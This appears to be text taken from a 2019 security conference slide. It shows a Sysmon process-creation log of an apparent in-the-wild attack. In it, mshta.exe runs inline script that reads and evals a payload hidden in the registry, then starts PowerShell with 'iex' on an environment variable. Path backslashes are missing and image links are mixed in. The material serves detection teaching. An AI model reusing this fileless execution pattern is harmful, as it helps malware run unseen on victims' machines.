 $itwExampleArr[1].CommandLine
C:WindowsSysWOW64WindowsPowerShellv1.0powershell.exe iex $env:gkwa
Sp4rkCon 2019
Process Create:
UtcTime: 2019-04-01 13:37:00.000
Image: C:WindowsSysWOW64WindowsPowerShellv1.0powershell.exe
CommandLine: C:WindowsSysWOW64WindowsPowerShellv1.0powershell.exe iex $env:gkwa
User: CORPdbo
Hashes: SHA1=F66A592D23067C6EFF15356F874E5B61EA4DF4B5
ParentImage: C:WindowsSystem32mshta.exe
ParentCommandLine: C:WindowsSystem32mshta.exe
"about:<script>c1hop="X642N10";R3I=new%20ActiveXObject("WScript.Shell");QR3iroUf="I7pL
7";k9To7P=R3I.RegRead("HKCUsoftwarebkzlqzsdnhepyzs");J7UuF1n="Q2LnLxas";eval(k9T
o7P);JUe5wz3O="zSfmLod";</script>"
Sysmon EID 1
Microsoft HTML
Application Host for
https://upload.wikimedia.org/wikipedia/commons/thumb/1/1b/Internet_Explorer_9_icon.svg/1024px-Internet_Explorer_9_icon.svg.png
 
